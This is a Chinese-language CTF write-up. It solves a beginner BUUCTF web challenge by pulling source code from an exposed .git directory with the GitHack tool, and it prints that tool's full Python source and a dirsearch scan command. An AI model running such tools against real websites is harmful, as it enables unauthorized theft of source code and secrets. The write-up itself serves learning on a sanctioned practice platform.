“2024年4月28日是Eastmount的安全星球 —— 『网络攻防和AI安全之家』正式创建和运营的日子,该星球目前主营业务为 安全零基础答疑、安全技术分享、AI安全技术分享、AI安全论文交流、威胁情报每日推送、网络攻防技术总结、系统安全技术实战、面试求职、安全考研考博、简历修改及润色、学术交流及答疑、人脉触达、认知提升等。下面是星球的新人券,欢迎新老博友和朋友加入,一起分享更多安全知识,比较良心的星球,非常适合初学者和换安全专业的读者学习。 ”
这是作者新开的一个专栏《BUUCTF从零单排》,旨在从零学习CTF知识,方便更多初学者了解各种类型的安全题目,后续分享一定程度会对不同类型的题目进行总结,并结合CTF书籍和真实案例实践,希望对您有所帮助。当然,也欢迎大家去BUUCTF网站实践,由于作者能力有限,该系列文章比较基础,写得不好的地方还请见谅,后续会持续深入,加油!
第一篇文章主要介绍Web方向的基础题目——粗心的小李。该题目主要考察信息收集知识,为了方便大家思考,文章摘要部分尽量少提,大家也可以先尝试实践,再看WriteUp。基础性文章,希望对您有所帮助,尤其是对网络安全工具的使用和理解。
一.BUUCTF注册
首先,我们需要注册BUUCTF,该网站如下图所示:
- https://buuoj.cn/
安装过程如下所示,密钥通行证验证跳过即可。
成功注册后如下图所示,我们可以在“练习场”开启各种类型的题目。
- Basic
- Crypto
- DASBOOK
- Misc
- N1BOOK
- Pwn
- Real
- Reverse
- Web
- 加固题

二.题目描述
该题目的具体描述如下:

- 题目:[第一章 web入门]粗心的小李
- 方向:信息收集
- 来源:《从0到1:CTFer成长之路》书籍配套题目,来源网站:book.nu1l.com
- 描述:看看能不能找到信息吧?
接着解锁该题目并开启探索。

打开网站如下所示:
- http://3098c166-1700-49bd-81c2-651eb891bbfd.node5.buuoj.cn:81

三.解题思路
首先,该题目考察的是信息收集。作为初学者,我们第一想法是网站扫描和源码解析,如下图所示:


然而,源码并没有东西,并且题目提示是Git泄露信息,因此换种方法。


因此,我们尝试利用GitHack工具来捕获git泄露的文件。
GitHack是一个.git泄露利用脚本,通过泄露的.git文件夹下的文件,重建还原工程源代码。渗透测试人员、攻击者,可以进一步审计代码,挖掘:文件上传,SQL注射等web安全漏洞。
- https://github.com/lijiejie/GitHack

该工具下载解压如下图所示:

接着我们输入CMD打开该目录,并尝试运行该Python代码。

输入指定命令:
- python GitHack.py URL/.git/
- python GitHack.py http://3098c166-1700-49bd-81c2-651eb891bbfd.node5.buuoj.cn:81/.git/

运行结果如下图所示:
D:\...\BUUCTF\GitHack-master>python GitHack.py http://3098c166-1700-49bd-81c2-651eb891bbfd.node5.buuoj.cn:81/.git/
[+] Download and parse index file ...
[+] index.html
[OK] index.html
最终在本地查看对应的index.html文件即可查看对应的Flag。

最终结果如下:
- n1book{git***fun}

四.探索
此外,读者可以尝试不同的方法,比如说收集特定网页并进行测试,一种方法是直接访问某些页面。
另一种方法是利用某些工具进行网站扫描,比如dirsearch。但非常遗憾,未发现目标,但相关思路值得我们学习。
- python3 dirsearch.py -u 目标网址-e*
最后,大家可以学习下GitHack的源码,方便大家学会信息采集。关键代码如下:
GitHack.py
#!/usr/bin/env python # -*- encoding: utf-8 -*-import sys
try:
# python 2.x
import urllib2
import urlparse
import Queue
except Exception as e:
# python 3.x
import urllib.request as urllib2
import urllib.parse as urlparse
import queue as Queueimport os
import zlib
import threading
import re
import time
from lib.parser import parse
import sslcontext = ssl._create_unverified_context()
user_agent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) '
'Chrome/99.0.4844.82 Safari/537.36'
if len(sys.argv) == 1:
msg = """
A.gitfolder disclosure exploit. By LiJieJieUsage: python GitHack.py http://www.target.com/.git/
"""
print(msg)
sys.exit(0)class Scanner(object):
def init(self):
self.base_url = sys.argv[-1]
self.domain = urlparse.urlparse(sys.argv[-1]).netloc.replace(':', '_')
print('[+] Download and parse index file ...')
try:
data = self._request_data(sys.argv[-1] + '/index')
except Exception as e:
print('[ERROR] index file download failed: %s' % str(e))
exit(-1)
with open('index', 'wb') as f:
f.write(data)
if not os.path.exists(self.domain):
os.mkdir(self.domain)
self.dest_dir = os.path.abspath(self.domain)
self.queue = Queue.Queue()
for entry in parse('index'):
if "sha1" in entry.keys():
entry_name = entry["name"].strip()
if self.is_valid_name(entry_name):
self.queue.put((entry["sha1"].strip(), entry_name))
try:
print('[+] %s' % entry['name'])
except Exception as e:
passself.lock = threading.Lock() self.thread_count = 10 self.STOP_ME = False def is_valid_name(self, entry_name): if entry_name.find('..') >= 0 or \ entry_name.startswith('/') or \ entry_name.startswith('\\') or \ not os.path.abspath(os.path.join(self.domain, entry_name)).startswith(self.dest_dir): try: print('[ERROR] Invalid entry name: %s' % entry_name) except Exception as e: pass return False return True @staticmethod def _request_data(url): request = urllib2.Request(url, None, {'User-Agent': user_agent}) return urllib2.urlopen(request, context=context).read() def _print(self, msg): self.lock.acquire() try: print(msg) except Exception as e: pass self.lock.release() def get_back_file(self): while not self.STOP_ME: try: sha1, file_name = self.queue.get(timeout=0.5) except Exception as e: break for i in range(3): try: folder = '/objects/%s/' % sha1[:2] data = self._request_data(self.base_url + folder + sha1[2:]) try: data = zlib.decompress(data) except: self._print('[Error] Fail to decompress %s' % file_name) # data = re.sub(r'blob \d+\00', '', data) try: data = re.sub(r'blob \d+\00', '', data) except Exception as e: data = re.sub(b"blob \\d+\00", b'', data) target_dir = os.path.join(self.domain, os.path.dirname(file_name)) if target_dir and not os.path.exists(target_dir): os.makedirs(target_dir) with open(os.path.join(self.domain, file_name), 'wb') as f: f.write(data) self._print('[OK] %s' % file_name) break except urllib2.HTTPError as e: if str(e).find('HTTP Error 404') >= 0: self._print('[File not found] %s' % file_name) break except Exception as e: self._print('[Error] %s' % str(e)) self.exit_thread() def exit_thread(self): self.lock.acquire() self.thread_count -= 1 self.lock.release() def scan(self): for i in range(self.thread_count): t = threading.Thread(target=self.get_back_file) t.start()
if name == 'main':
s = Scanner()
s.scan()
try:
while s.thread_count > 0:
time.sleep(0.1)
except KeyboardInterrupt as e:
s.STOP_ME = True
time.sleep(1.0)
print('User Aborted.')
五.总结
写到这里,这篇文章就介绍完毕,基础性文章,希望对您有所帮助。同时建议读者多实践,尝试各种类型的CTF题目。
『网络攻防和AI安全之家』目前收到了很多博友、朋友和老师的支持和点赞,尤其是一些看了我文章多年的老粉,购买来感谢,真的很感动,类目。未来,我将分享更多高质量文章,更多安全干货,真心帮助到大家。虽然起步晚,但贵在坚持,像十多年如一日的博客分享那样,脚踏实地,只争朝夕。继续加油,再次感谢!
(By:Eastmount 2024-06-20 夜于火星)